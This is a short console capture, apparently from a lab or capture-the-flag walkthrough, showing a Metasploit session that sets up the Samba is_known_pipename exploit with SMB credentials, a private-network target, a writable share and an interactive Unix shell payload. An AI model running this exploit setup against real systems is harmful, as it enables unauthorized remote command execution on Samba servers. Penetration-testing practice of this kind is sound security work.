 msf5 exploit(linux/samba/is_known_pipename) > set smbuser user
smbuser => user
msf5 exploit(linux/samba/is_known_pipename) > set smbpass user
smbpass => user
msf5 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.203.138 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER /home/share no The directory to use within the writeable SMB share
SMB_SHARE_NAME /home/share no The name of the SMB share containing a writeable directory
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
saulGoodman